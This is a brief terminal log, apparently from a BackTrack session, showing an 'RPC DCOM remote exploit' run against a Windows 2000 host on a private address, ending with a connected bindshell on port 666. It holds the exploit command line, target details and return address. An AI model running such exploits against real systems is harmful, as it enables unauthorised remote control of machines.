 bt tmp # dcom -d 192.168.1.75
RPC DCOM remote exploit - .:[oc192.us]:. Security
[+] Resolving host..
[+] Done.
-- Target: [Win2k-Universal]:192.168.1.75:135, Bindshell:666, RET=[0x0018759f]
[+] Connected to bindshell..
-- bling bling --